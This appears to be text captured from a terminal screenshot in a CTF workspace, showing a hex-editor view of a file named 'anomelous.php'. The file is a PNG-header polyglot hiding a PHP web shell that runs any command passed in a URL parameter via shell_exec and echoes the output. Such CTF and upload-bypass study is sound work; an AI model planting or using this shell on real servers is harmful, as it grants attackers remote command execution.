 isaka@kali: ~/temp/ctf
File: anomelous.php ASCII Offset: 0x00000008 / 0x0000003B (%14) M
00000000 89 50 4E 47 0D 0A 1A 0A 3C 3F 70 68 70 0A 24 70 .PNG....<?php.$p
00000010 3D 24 5F 47 45 54 5B 22 70 22 5D 3B 0A 24 6F 3D =$_GET["p"];.$o=
00000020 73 68 65 6C 6C 5F 65 78 65 63 28 24 70 29 3B 0A shell_exec($p);.
00000030 65 63 68 6F 20 24 6F 3B 0A 3F 3E 0A echo $o;.?>.
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search ^U Undo ^L Redraw ^R CharSet